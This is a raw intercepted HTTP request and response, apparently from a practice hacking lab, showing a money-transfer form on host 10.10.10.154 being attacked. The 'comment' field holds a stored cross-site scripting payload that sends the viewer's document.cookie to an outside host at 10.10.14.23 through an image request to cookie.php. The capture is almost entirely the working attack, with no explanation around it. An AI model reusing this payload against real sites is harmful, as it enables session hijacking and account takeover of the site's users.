 Request
Raw Params Headers Hex
POST /user/transfer.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.154/user/
Content-type: application/x-www-form-urlencoded
Content-Length: 121
Cookie: id=3; username=dGVzdA%3D%3D; password=dGVzdA%3D%3D
Connection: close
fromId=3&toId=21&amount=1&comment=<script>new
Image().src="http://10.10.14.23:80/cookie.php?c="+document.cookie;</script>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Nov 2019 20:59:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
X-Powered-By: PHP/7.3.4
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8